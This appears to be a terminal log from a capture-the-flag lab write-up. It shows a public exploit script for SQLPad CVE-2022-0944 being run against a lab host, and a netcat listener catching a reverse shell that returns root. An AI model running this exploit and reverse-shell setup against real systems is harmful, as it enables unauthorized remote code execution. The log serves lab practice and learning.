 ➜  sqlpad-rce-exploit-CVE-2022-0944 git:(main) python3 exploit.py http://sqlpad.sightless.htb 10.10.14.184 4445
Response status code: 400
Response body: {"title":"connect ECONNREFUSED 127.0.0.1:3306"}
Exploit sent, but server responded with status code: 400. Check your listener.
➜  sqlpad-rce-exploit-CVE-2022-0944 git:(main)
➜  sightless rlwrap nc -lvnp 4445
Listener
listening on [any] 4445 ...
connect to [10.10.14.184] from (UNKNOWN) [10.10.11.32] 57572
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# whoami
whoami
root
root@c184118df0a6:/var/lib/sqlpad#